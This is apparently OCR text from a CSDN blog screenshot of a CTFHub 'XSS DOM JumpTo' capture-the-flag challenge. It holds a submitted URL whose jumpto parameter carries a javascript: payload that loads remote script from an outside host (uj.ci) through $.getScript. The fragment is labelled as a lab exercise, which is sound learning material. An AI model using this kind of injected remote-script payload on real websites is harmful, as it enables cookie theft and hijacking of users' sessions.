 XSS DOM JumpTo ?
Successfully
JumpTo
Submit
Hello, CTFHub
Send URL to Bot
URL http://challenge-7b5558c0b1a07501.sandbox.ctfhub.com:10800/?jumpto=javascript:$.getScript(%22//uj.ci/a3b%22) Send
CSDN @重庆森林不在重庆